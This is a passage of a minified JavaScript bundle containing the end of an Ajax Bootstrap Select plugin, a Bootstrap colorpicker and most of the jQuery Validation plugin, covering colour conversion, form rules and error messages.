skipping.'));if(e=[].concat(a),v.isFunction(this.plugin.options.processData)&&(this.plugin.log(this.plugin.LOG_DEBUG,"Invoking processData callback:",this.plugin.options.processData),null!=(n=this.plugin.options.processData.apply(this,[e]))&&!1!==n)){if(!v.isArray(n))return this.plugin.log(this.plugin.LOG_ERROR,"The processData callback did not return an array.",n),!1;e=n}return this.plugin.list.cacheSet(this.plugin.query,e),this.plugin.log(this.plugin.LOG_INFO,"Processed data:",e),e},e.prototype.success=function(e,t,i){if(!v.isArray(e)&&!v.isPlainObject(e))return this.plugin.log(this.plugin.LOG_ERROR,"Request did not return a JSON Array or Object.",e),void this.plugin.list.destroy();e=this.process(e);this.plugin.list.replaceOptions(e)},b.AjaxBootstrapSelectRequest=b.AjaxBootstrapSelectRequest||e,v.fn.ajaxSelectPicker=function(e){return this.each(function(){v(this).data("AjaxBootstrapSelect")||v(this).data("AjaxBootstrapSelect",new b.AjaxBootstrapSelect(this,e))})},v.fn.ajaxSelectPicker.locale={},v.fn.ajaxSelectPicker.defaults={ajax:{url:null,type:"POST",dataType:"json",data:{q:"{{{q}}}"}},minLength:0,bindEvent:"keyup",cache:!0,clearOnEmpty:!0,clearOnError:!0,emptyRequest:!1,ignoredKeys:{9:"tab",16:"shift",17:"ctrl",18:"alt",27:"esc",37:"left",39:"right",38:"up",40:"down",91:"meta"},langCode:null,locale:null,log:"error",preprocessData:function(){},preserveSelected:!0,preserveSelectedPosition:"after",processData:function(){},requestDelay:300,restoreOnError:!1,templates:{status:'<div class="status"></div>'}},v.fn.ajaxSelectPicker.locale["en-US"]={currentlySelected:"Currently Selected",emptyTitle:"Select and begin typing",errorText:"Unable to retrieve results",searchPlaceholder:"Search...",statusInitialized:"Start typing a search query",statusNoResults:"No Results",statusSearching:"Searching...",statusTooShort:"Please enter more characters"},v.fn.ajaxSelectPicker.locale.en=v.fn.ajaxSelectPicker.locale["en-US"]}(jQuery,window),function(o){function t(e){this.value={h:1,s:1,b:1,a:1},this.setColor(e)}t.prototype={constructor:t,setColor:function(n){n=n.toLowerCase();var s=this;o.each(a.stringParsers,function(e,t){var i=t.re.exec(n),i=i&&t.parse(i),t=t.space||"rgba";if(i)return s.value="hsla"===t?a.RGBtoHSB.apply(null,a.HSLtoRGB.apply(null,i)):a.RGBtoHSB.apply(null,i),!1})},setHue:function(e){this.value.h=1-e},setSaturation:function(e){this.value.s=e},setLightness:function(e){this.value.b=1-e},setAlpha:function(e){this.value.a=parseInt(100*(1-e),10)/100},toRGB:function(e,t,i,n){var s,o,a;return e||(e=this.value.h,t=this.value.s,i=this.value.b),e=(e*=360)%360/60,i=s=o=i-(a=i*t),i+=[a,t=a*(1-Math.abs(e%2-1)),0,0,t,a][e=~~e],s+=[t,a,a,t,0,0][e],o+=[0,0,t,a,a,t][e],{r:Math.round(255*i),g:Math.round(255*s),b:Math.round(255*o),a:n||this.value.a}},toHex:function(e,t,i,n){n=this.toRGB(e,t,i,n);return"#"+(1<<24|parseInt(n.r)<<16|parseInt(n.g)<<8|parseInt(n.b)).toString(16).substr(1)},toHSL:function(e,t,i,n){e||(e=this.value.h,t=this.value.s,i=this.value.b);var s=(2-t)*i,i=t*i;return{h:e,s:i=1<(i/=0<s&&s<=1?s:2-s)?1:i,l:s/=2,a:n||this.value.a}}};function s(e,t){this.element=o(e),t=t.format||this.element.data("color-format")||"hex",this.format=a.translateFormats[t],this.isInput=this.element.is("input"),this.component=!!this.element.is(".color")&&this.element.find(".add-on"),this.picker=o(a.template).appendTo("body").on("mousedown",o.proxy(this.mousedown,this)),this.isInput?this.element.on({focus:o.proxy(this.show,this),keyup:o.proxy(this.update,this)}):(this.component||this.element).on({click:o.proxy(this.show,this)}),"rgba"!==t&&"hsla"!==t||(this.picker.addClass("alpha"),this.alpha=this.picker.find(".colorpicker-alpha")[0].style),this.component?(this.picker.find(".colorpicker-color").hide(),this.preview=this.element.find("i")[0].style):this.preview=this.picker.find("div:last")[0].style,this.base=this.picker.find("div:first")[0].style,this.update()}s.prototype={constructor:s,show:function(e){this.picker.show(),this.height=(this.component||this.element).outerHeight(),this.place(),o(window).on("resize",o.proxy(this.place,this)),this.isInput||e&&(e.stopPropagation(),e.preventDefault()),o(document).on({mousedown:o.proxy(this.hide,this)}),this.element.trigger({type:"show",color:this.color})},update:function(){this.color=new t(this.isInput?this.element.prop("value"):this.element.data("color")),this.picker.find("i").eq(0).css({left:100*this.color.value.s,top:100-100*this.color.value.b}).end().eq(1).css("top",100*(1-this.color.value.h)).end().eq(2).css("top",100*(1-this.color.value.a)),this.previewColor()},setValue:function(e){this.color=new t(e),this.picker.find("i").eq(0).css({left:100*this.color.value.s,top:100-100*this.color.value.b}).end().eq(1).css("top",100*(1-this.color.value.h)).end().eq(2).css("top",100*(1-this.color.value.a)),this.previewColor(),this.element.trigger({type:"changeColor",color:this.color})},hide:function(){this.picker.hide(),o(window).off("resize",this.place),this.isInput?this.element.prop("value",this.format.call(this)):(o(document).off({mousedown:this.hide}),this.component&&this.element.find("input").prop("value",this.format.call(this)),this.element.data("color",this.format.call(this))),this.element.trigger({type:"hide",color:this.color})},place:function(){var e=(this.component||this.element).offset();this.picker.css({top:e.top+this.height,left:e.left})},previewColor:function(){try{this.preview.backgroundColor=this.format.call(this)}catch(e){this.preview.backgroundColor=this.color.toHex()}this.base.backgroundColor=this.color.toHex(this.color.value.h,1,1,1),this.alpha&&(this.alpha.backgroundColor=this.color.toHex())},pointer:null,slider:null,mousedown:function(e){e.stopPropagation(),e.preventDefault();var t=o(e.target).closest("div");if(!t.is(".colorpicker")){if(t.is(".colorpicker-saturation"))this.slider=o.extend({},a.sliders.saturation);else if(t.is(".colorpicker-hue"))this.slider=o.extend({},a.sliders.hue);else{if(!t.is(".colorpicker-alpha"))return!1;this.slider=o.extend({},a.sliders.alpha)}var i=t.offset();this.slider.knob=t.find("i")[0].style,this.slider.left=e.pageX-i.left,this.slider.top=e.pageY-i.top,this.pointer={left:e.pageX,top:e.pageY},o(document).on({mousemove:o.proxy(this.mousemove,this),mouseup:o.proxy(this.mouseup,this)}).trigger("mousemove")}return!1},mousemove:function(e){e.stopPropagation(),e.preventDefault();var t=Math.max(0,Math.min(this.slider.maxLeft,this.slider.left+((e.pageX||this.pointer.left)-this.pointer.left))),e=Math.max(0,Math.min(this.slider.maxTop,this.slider.top+((e.pageY||this.pointer.top)-this.pointer.top)));return this.slider.knob.left=t+"px",this.slider.knob.top=e+"px",this.slider.callLeft&&this.color[this.slider.callLeft].call(this.color,t/100),this.slider.callTop&&this.color[this.slider.callTop].call(this.color,e/100),this.previewColor(),this.element.trigger({type:"changeColor",color:this.color}),!1},mouseup:function(e){return e.stopPropagation(),e.preventDefault(),o(document).off({mousemove:this.mousemove,mouseup:this.mouseup}),!1}},o.fn.colorpicker=function(i,n){return this.each(function(){var e=o(this),t=e.data("colorpicker");t||e.data("colorpicker",t=new s(this,o.extend({},o.fn.colorpicker.defaults,"object"==typeof i&&i))),"string"==typeof i&&t[i](n)})},o.fn.colorpicker.defaults={},o.fn.colorpicker.Constructor=s;var a={translateFormats:{rgb:function(){var e=this.color.toRGB();return"rgb("+e.r+","+e.g+","+e.b+")"},rgba:function(){var e=this.color.toRGB();return"rgba("+e.r+","+e.g+","+e.b+","+e.a+")"},hsl:function(){var e=this.color.toHSL();return"hsl("+Math.round(360*e.h)+","+Math.round(100*e.s)+"%,"+Math.round(100*e.l)+"%)"},hsla:function(){var e=this.color.toHSL();return"hsla("+Math.round(360*e.h)+","+Math.round(100*e.s)+"%,"+Math.round(100*e.l)+"%,"+e.a+")"},hex:function(){return this.color.toHex()}},sliders:{saturation:{maxLeft:100,maxTop:100,callLeft:"setSaturation",callTop:"setLightness"},hue:{maxLeft:0,maxTop:100,callLeft:!1,callTop:"setHue"},alpha:{maxLeft:0,maxTop:100,callLeft:!1,callTop:"setAlpha"}},RGBtoHSB:function(e,t,i,n){var s,o;return e/=255,t/=255,i/=255,{h:((0==(o=(s=Math.max(e,t,i))-Math.min(e,t,i))?null:s==e?(t-i)/o:s==t?(i-e)/o+2:(e-t)/o+4)+360)%6*60/360||1,s:0==o?0:o/s,b:s,a:n||1}},HueToRGB:function(e,t,i){return i<0?i+=1:1<i&&--i,6*i<1?e+(t-e)*i*6:2*i<1?t:3*i<2?e+(t-e)*(2/3-i)*6:e},HSLtoRGB:function(e,t,i,n){t<0&&(t=0);var s,o=2*i-(s=i<=.5?i*(1+t):i+t-i*t),i=e,t=e-1/3;return[Math.round(255*a.HueToRGB(o,s,e+1/3)),Math.round(255*a.HueToRGB(o,s,i)),Math.round(255*a.HueToRGB(o,s,t)),n||1]},stringParsers:[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d+(?:\.\d+)?)\s*)?\)/,parse:function(e){return[e[1],e[2],e[3],e[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d+(?:\.\d+)?)\s*)?\)/,parse:function(e){return[2.55*e[1],2.55*e[2],2.55*e[3],e[4]]}},{re:/#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/,parse:function(e){return[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]}},{re:/#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/,parse:function(e){return[parseInt(e[1]+e[1],16),parseInt(e[2]+e[2],16),parseInt(e[3]+e[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d+(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(e){return[e[1]/360,e[2]/100,e[3]/100,e[4]]}}],template:'<div class="colorpicker dropdown-menu"><div class="colorpicker-saturation"><i><b></b></i></div><div class="colorpicker-hue"><i></i></div><div class="colorpicker-alpha"><i></i></div><div class="colorpicker-color"><div /></div></div>'}}(window.jQuery),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):e(jQuery)}(function(c){c.extend(c.fn,{validate:function(e){if(this.length){var n=c.data(this[0],"validator");return n?n:(this.attr("novalidate","novalidate"),n=new c.validator(e,this[0]),c.data(this[0],"validator",n),n.settings.onsubmit&&(this.on("click.validate",":submit",function(e){n.submitButton=e.currentTarget,c(this).hasClass("cancel")&&(n.cancelSubmit=!0),void 0!==c(this).attr("formnovalidate")&&(n.cancelSubmit=!0)}),this.on("submit.validate",function(i){function e(){var e,t;return n.submitButton&&(n.settings.submitHandler||n.formSubmitted)&&(e=c("<input type='hidden'/>").attr("name",n.submitButton.name).val(c(n.submitButton).val()).appendTo(n.currentForm)),!(n.settings.submitHandler&&!n.settings.debug)||(t=n.settings.submitHandler.call(n,n.currentForm,i),e&&e.remove(),void 0!==t&&t)}return n.settings.debug&&i.preventDefault(),n.cancelSubmit?(n.cancelSubmit=!1,e()):n.form()?n.pendingRequest?!(n.formSubmitted=!0):e():(n.focusInvalid(),!1)})),n)}e&&e.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing.")},valid:function(){var e,t,i;return c(this[0]).is("form")?e=this.validate().form():(i=[],e=!0,t=c(this[0].form).validate(),this.each(function(){(e=t.element(this)&&e)||(i=i.concat(t.errorList))}),t.errorList=i),e},rules:function(e,t){var i,n,s,o,a,r=this[0],l=void 0!==this.attr("contenteditable")&&"false"!==this.attr("contenteditable");if(null!=r&&(!r.form&&l&&(r.form=this.closest("form")[0],r.name=this.attr("name")),null!=r.form)){if(e)switch(n=(i=c.data(r.form,"validator").settings).rules,s=c.validator.staticRules(r),e){case"add":c.extend(s,c.validator.normalizeRule(t)),delete s.messages,n[r.name]=s,t.messages&&(i.messages[r.name]=c.extend(i.messages[r.name],t.messages));break;case"remove":return t?(a={},c.each(t.split(/\s/),function(e,t){a[t]=s[t],delete s[t]}),a):(delete n[r.name],s)}return(e=c.validator.normalizeRules(c.extend({},c.validator.classRules(r),c.validator.attributeRules(r),c.validator.dataRules(r),c.validator.staticRules(r)),r)).required&&(o=e.required,delete e.required,e=c.extend({required:o},e)),e.remote&&(o=e.remote,delete e.remote,e=c.extend(e,{remote:o})),e}}});function t(e){return e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}var i;c.extend(c.expr.pseudos||c.expr[":"],{blank:function(e){return!t(""+c(e).val())},filled:function(e){e=c(e).val();return null!==e&&!!t(""+e)},unchecked:function(e){return!c(e).prop("checked")}}),c.validator=function(e,t){this.settings=c.extend(!0,{},c.validator.defaults,e),this.currentForm=t,this.init()},c.validator.format=function(i,e){return 1===arguments.length?function(){var e=c.makeArray(arguments);return e.unshift(i),c.validator.format.apply(this,e)}:(void 0===e||((e=2<arguments.length&&e.constructor!==Array?c.makeArray(arguments).slice(1):e).constructor!==Array&&(e=[e]),c.each(e,function(e,t){i=i.replace(new RegExp("\\{"+e+"\\}","g"),function(){return t})})),i)},c.extend(c.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",pendingClass:"pending",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:c([]),errorLabelContainer:c([]),afterValidate:function(){},onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(e){this.lastActive=e,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,e,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(e)))},onfocusout:function(e){this.checkable(e)||!(e.name in this.submitted)&&this.optional(e)||this.element(e)},onkeyup:function(e,t){9===t.which&&""===this.elementValue(e)||-1!==c.inArray(t.keyCode,[16,17,18,20,35,36,37,38,39,40,45,144,225])||(e.name in this.submitted||e.name in this.invalid)&&this.element(e)},onclick:function(e){e.name in this.submitted?this.element(e):e.parentNode.name in this.submitted&&this.element(e.parentNode)},highlight:function(e,t,i){("radio"===e.type?this.findByName(e.name):c(e)).addClass(t).removeClass(i)},unhighlight:function(e,t,i){("radio"===e.type?this.findByName(e.name):c(e)).removeClass(t).addClass(i)}},setDefaults:function(e){c.extend(c.validator.defaults,e)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",equalTo:"Please enter the same value again.",maxlength:c.validator.format("Please enter no more than {0} characters."),minlength:c.validator.format("Please enter at least {0} characters."),rangelength:c.validator.format("Please enter a value between {0} and {1} characters long."),range:c.validator.format("Please enter a value between {0} and {1}."),max:c.validator.format("Please enter a value less than or equal to {0}."),min:c.validator.format("Please enter a value greater than or equal to {0}."),step:c.validator.format("Please enter a multiple of {0}.")},autoCreateRanges:!1,prototype:{init:function(){this.labelContainer=c(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||c(this.currentForm),this.containers=c(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var i,s=this.currentForm,n=this.groups={};function e(e){var t,i,n=void 0!==c(this).attr("contenteditable")&&"false"!==c(this).attr("contenteditable");!this.form&&n&&(this.form=c(this).closest("form")[0],this.name=c(this).attr("name")),s===this.form&&(t=c.data(this.form,"validator"),i="on"+e.type.replace(/^validate/,""),(n=t.settings)[i]&&!c(this).is(n.ignore)&&n[i].call(t,this,e))}c.each(this.settings.groups,function(i,e){"string"==typeof e&&(e=e.split(/\s/)),c.each(e,function(e,t){n[t]=i})}),i=this.settings.rules,c.each(i,function(e,t){i[e]=c.validator.normalizeRule(t)}),c(this.currentForm).on("focusin.validate focusout.validate keyup.validate",":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox'], [contenteditable], [type='button']",e).on("click.validate","select, option, [type='radio'], [type='checkbox']",e),this.settings.invalidHandler&&c(this.currentForm).on("invalid-form.validate",this.settings.invalidHandler)},form:function(){return this.checkForm(),c.extend(this.submitted,this.errorMap),this.invalid=c.extend({},this.errorMap),this.valid()||c(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var e=0,t=this.currentElements=this.elements();t[e];e++)this.check(t[e]);return this.valid()},element:function(e){var t,i,n=this.clean(e),s=this.validationTargetFor(n),o=this,a=!0;return void 0===s?delete this.invalid[n.name]:(this.prepareElement(s),this.currentElements=c(s),(i=this.groups[s.name])&&c.each(this.groups,function(e,t){t===i&&e!==s.name&&(n=o.validationTargetFor(o.clean(o.findByName(e))))&&n.name in o.invalid&&(o.currentElements.push(n),a=o.check(n)&&a)}),t=!1!==this.check(s),a=a&&t,this.invalid[s.name]=!t,this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),c(e).attr("aria-invalid",!t)),a},showErrors:function(t){var i;t&&(c.extend((i=this).errorMap,t),this.errorList=c.map(this.errorMap,function(e,t){return{message:e,element:i.findByName(t)[0]}}),this.successList=c.grep(this.successList,function(e){return!(e.name in t)})),this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors(),this.settings.afterValidate.call(this,this.errorList,this.elements())},resetForm:function(){c.fn.resetForm&&c(this.currentForm).resetForm(),this.invalid={},this.submitted={},this.prepareForm(),this.hideErrors();var e=this.elements().removeData("previousValue").removeAttr("aria-invalid");this.resetElements(e)},resetElements:function(e){var t;if(this.settings.unhighlight)for(t=0;e[t];t++)this.settings.unhighlight.call(this,e[t],this.settings.errorClass,""),this.findByName(e[t].name).removeClass(this.settings.validClass);else e.removeClass(this.settings.errorClass).removeClass(this.settings.validClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(e){var t,i=0;for(t in e)void 0!==e[t]&&null!==e[t]&&!1!==e[t]&&i++;return i},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(e){e.not(this.containers).text(""),this.addWrapper(e).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{c(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").trigger("focus").trigger("focusin")}catch(e){}},findLastActive:function(){var t=this.lastActive;return t&&1===c.grep(this.errorList,function(e){return e.element.name===t.name}).length&&t},elements:function(){var i=this,n={};return c(this.currentForm).find("input, select, textarea, [contenteditable]").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter(function(){var e=this.name||c(this).attr("name"),t=void 0!==c(this).attr("contenteditable")&&"false"!==c(this).attr("contenteditable");return!e&&i.settings.debug&&window.console&&console.error("%o has no name assigned",this),t&&(this.form=c(this).closest("form")[0],this.name=e),this.form===i.currentForm&&(!(e in n||!i.objectLength(c(this).rules()))&&(n[e]=!0))})},clean:function(e){return c(e)[0]},errors:function(){var e=this.settings.errorClass.split(" ").join(".");return c(this.settings.errorElement+"."+e,this.errorContext)},resetInternals:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=c([]),this.toHide=c([])},reset:function(){this.resetInternals(),this.currentElements=c([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(e){this.reset(),this.toHide=this.errorsFor(e)},elementValue:function(e){var t=c(e),i=e.type,n=void 0!==t.attr("contenteditable")&&"false"!==t.attr("contenteditable");return"radio"===i||"checkbox"===i?this.findByName(e.name).filter(":checked").val():"number"===i&&void 0!==e.validity?e.validity.badInput?"NaN":t.val():(n=n?t.text():t.val(),n=e.hasAttribute("contenteditable")?t.text():t.val(),"file"===i?"C:\\fakepath\\"===n.substr(0,12)?n.substr(12):0<=(i=n.lastIndexOf("/"))||0<=(i=n.lastIndexOf("\\"))?n.substr(i+1):n:"string"==typeof n?n.replace(/\r/g,""):n)},check:function(t){t=this.validationTargetFor(this.clean(t));var e,i,n,s,o=c(t).rules(),a=c.map(o,function(e,t){return t}).length,r=!1,l=this.elementValue(t);for(i in"function"==typeof o.normalizer?s=o.normalizer:"function"==typeof this.settings.normalizer&&(s=this.settings.normalizer),s&&(l=s.call(t,l),delete o.normalizer),o){n={method:i,parameters:o[i]};try{if("dependency-mismatch"===(e=c.validator.methods[i].call(this,l,t,n.parameters))&&1===a){r=!0;continue}if(r=!1,"pending"===e)return void(this.toHide=this.toHide.not(this.errorsFor(t)));if(!e)return this.formatAndAdd(t,n),!1}catch(e){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+t.id+", check the '"+n.method+"' method.",e),e instanceof TypeError&&(e.message+=".  Exception occurred when checking element "+t.id+", check the '"+n.method+"' method."),e}}if(!r)return this.objectLength(o)&&this.successList.push(t),!0},customDataMessage:function(e,t){return c(e).data("msg"+t.charAt(0).toUpperCase()+t.substring(1).toLowerCase())||c(e).data("msg")},customMessage:function(e,t){e=this.settings.messages[e];return e&&(e.constructor===String?e:e[t])},findDefined:function(){for(var e=0;e<arguments.length;e++)if(void 0!==arguments[e])return arguments[e]},defaultMessage:function(e,t){var i=this.findDefined(this.customMessage(e.name,(t="string"==typeof t?{method:t}:t).method),this.customDataMessage(e,t.method),!this.settings.ignoreTitle&&e.title||void 0,c.validator.messages[t.method],"<strong>Warning: No message defined for "+e.name+"</strong>"),n=/\$?\{(\d+)\}/g;return"function"==typeof i?i=i.call(this,t.parameters,e):n.test(i)&&(i=c.validator.format(i.replace(n,"{$1}"),t.parameters)),i},formatAndAdd:function(e,t){var i=this.defaultMessage(e,t);this.errorList.push({message:i,element:e,method:t.method}),this.errorMap[e.name]=i,this.submitted[e.name]=i},addWrapper:function(e){return e=this.settings.wrapper?e.add(e.parent(this.settings.wrapper)):e},defaultShowErrors:function(){for(var e,t,i=0;this.errorList[i];i++)t=this.errorList[i],this.settings.highlight&&this.settings.highlight.call(this,t.element,this.settings.errorClass,this.settings.validClass),this.showLabel(t.element,t.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(i=0;this.successList[i];i++)this.showLabel(this.successList[i]);if(this.settings.unhighlight)for(i=0,e=this.validElements();e[i];i++)this.settings.unhighlight.call(this,e[i],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return c(this.errorList).map(function(){return this.element})},showLabel:function(e,t){var i,n,s,o=this.errorsFor(e),a=this.idOrName(e),r=c(e).attr("aria-describedby");o.length?(o.removeClass(this.settings.validClass).addClass(this.settings.errorClass),o.html(t)):(i=o=c("<"+this.settings.errorElement+">").attr("id",a+"-error").addClass(this.settings.errorClass).html(t||""),this.settings.wrapper&&(i=o.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(i):this.settings.errorPlacement?this.settings.errorPlacement.call(this,i,c(e)):i.insertAfter(e),o.is("label")?o.attr("for",a):0===o.parents("label[for='"+this.escapeCssMeta(a)+"']").length&&(a=o.attr("id"),r?r.match(new RegExp("\\b"+this.escapeCssMeta(a)+"\\b"))||(r+=" "+a):r=a,c(e).attr("aria-describedby",r),(n=this.groups[e.name])&&c.each((s=this).groups,function(e,t){t===n&&c("[name='"+s.escapeCssMeta(e)+"']",s.currentForm).attr("aria-describedby",o.attr("id"))}))),!t&&this.settings.success&&(o.text(""),"string"==typeof this.settings.success?o.addClass(this.settings.success):this.settings.success(o,e)),this.toShow=this.toShow.add(o)},errorsFor:function(e){var t=this.escapeCssMeta(this.idOrName(e)),e=c(e).attr("aria-describedby"),t="label[for='"+t+"'], label[for='"+t+"'] *";return e&&(t=t+", #"+this.escapeCssMeta(e).replace(/\s+/g,", #")),this.errors().filter(t)},escapeCssMeta:function(e){return e.replace(/([\\!"#$%&'()*+,./:;<=>?@\[\]^`{|}~])/g,"\\$1")},idOrName:function(e){return this.groups[e.name]||!this.checkable(e)&&e.id||e.name},validationTargetFor:function(e){return this.checkable(e)&&(e=this.findByName(e.name)),c(e).not(this.settings.ignore)[0]},checkable:function(e){return/radio|checkbox/i.test(e.type)},findByName:function(e){return c(this.currentForm).find("[name='"+this.escapeCssMeta(e)+"']")},getLength:function(e,t){switch(t.nodeName.toLowerCase()){case"select":return c("option:selected",t).length;case"input":if(this.checkable(t))return this.findByName(t.name).filter(":checked").length}return e.length},depend:function(e,t){return!this.dependTypes[typeof e]||this.dependTypes[typeof e](e,t)},dependTypes:{boolean:function(e){return e},string:function(e,t){return!!c(e,t.form).length},function:function(e,t){return e(t)}},optional:function(e){var t=this.elementValue(e);return!c.validator.methods.required.call(this,t,e)&&"dependency-mismatch"},startRequest:function(e){this.pending[e.name]||(this.pendingRequest++,c(e).addClass(this.settings.pendingClass),this.pending[e.name]=!0)},stopRequest:function(e,t){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[e.name],c(e).removeClass(this.settings.pendingClass),t&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(c(this.currentForm).submit(),this.submitButton&&c("input:hidden[name='"+this.submitButton.name+"']",this.currentForm).remove(),this.formSubmitted=!1):!t&&0===this.pendingRequest&&this.formSubmitted&&(c(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(e,t){return t="string"==typeof t&&t||"remote",c.data(e,"previousValue")||c.data(e,"previousValue",{old:null,valid:!0,message:this.defaultMessage(e,{method:t})})},destroy:function(){this.resetForm(),c(this.currentForm).off(".validate").removeData("validator").find(".validate-equalTo-blur").off(".validate-equalTo").removeClass("validate-equalTo-blur").find(".validate-lessThan-blur").off(".validate-lessThan").removeClass("validate-lessThan-blur").find(".validate-lessThanEqual-blur").off(".validate-lessThanEqual").removeClass("validate-lessThanEqual-blur").find(".validate-greaterThanEqual-blur").off(".validate-greaterThanEqual").removeClass("validate-greaterThanEqual-blur").find(".validate-greaterThan-blur").off(".validate-greaterThan").removeClass("validate-greaterThan-blur")}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(e,t){e.constructor===String?this.classRuleSettings[e]=t:c.extend(this.classRuleSettings,e)},classRules:function(e){var t={},e=c(e).attr("class");return e&&c.each(e.split(" "),function(){this in c.validator.classRuleSettings&&c.extend(t,c.validator.classRuleSettings[this])}),t},normalizeAttributeRule:function(e,t,i,n){/min|max|step/.test(i)&&(null===t||/number|range|text/.test(t))&&(n=Number(n),isNaN(n)&&(n=void 0)),n||0===n?e[i]=n:t===i&&"range"!==t&&(e[i]=!0)},attributeRules:function(e){var t,i,n={},s=c(e),o=e.getAttribute("type");for(t in c.validator.methods)i="required"===t?!!(i=""===(i=e.getAttribute(t))?!0:i):s.attr(t),this.normalizeAttributeRule(n,o,t,i);return n.maxlength&&/-1|2147483647|524288/.test(n.maxlength)&&delete n.maxlength,n},dataRules:function(e){var t,i,n={},s=c(e),o=e.getAttribute("type");for(t in c.validator.methods)""===(i=s.data("rule"+t.charAt(0).toUpperCase()+t.substring(1).toLowerCase()))&&(i=!0),this.normalizeAttributeRule(n,o,t,i);return n},staticRules:function(e){var t={},i=c.data(e.form,"validator");return t=i.settings.rules?c.validator.normalizeRule(i.settings.rules[e.name])||{}:t},normalizeRules:function(n,s){return c.each(n,function(e,t){if(!1!==t){if(t.param||t.depends){var i=!0;switch(typeof t.depends){case"string":i=!!c(t.depends,s.form).length;break;case"function":i=t.depends.call(s,s)}i?n[e]=void 0===t.param||t.param:(c.data(s.form,"validator").resetElements(c(s)),delete n[e])}}else delete n[e]}),c.each(n,function(e,t){n[e]="function"==typeof t&&"normalizer"!==e?t(s):t}),c.each(["minlength","maxlength"],function(){n[this]&&(n[this]=Number(n[this]))}),c.each(["rangelength","range"],function(){var e;n[this]&&(Array.isArray(n[this])?n[this]=[Number(n[this][0]),Number(n[this][1])]:"string"==typeof n[this]&&(e=n[this].replace(/[\[\]]/g,"").split(/[\s,]+/),n[this]=[Number(e[0]),Number(e[1])]))}),c.validator.autoCreateRanges&&(null!=n.min&&null!=n.max&&(n.range=[n.min,n.max],delete n.min,delete n.max),null!=n.minlength&&null!=n.maxlength&&(n.rangelength=[n.minlength,n.maxlength],delete n.minlength,delete n.maxlength)),n},normalizeRule:function(e){var t;return"string"==typeof e&&(t={},c.each(e.split(/\s/),function(){t[this]=!0}),e=t),e},addMethod:function(e,t,i){c.validator.methods[e]=t,c.validator.messages[e]=void 0!==i?i:c.validator.messages[e],t.length<3&&c.validator.addClassRules(e,c.validator.normalizeRule(e))},methods:{required:function(e,t,i){if(!this.depend(i,t))return"dependency-mismatch";if("select"!==t.nodeName.toLowerCase())return this.checkable(t)?0<this.getLength(e,t):null!=e&&0<e.length;t=c(t).val();return t&&0<t.length},email:function(e,t){return this.optional(t)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(e)},url:function(e,t){return 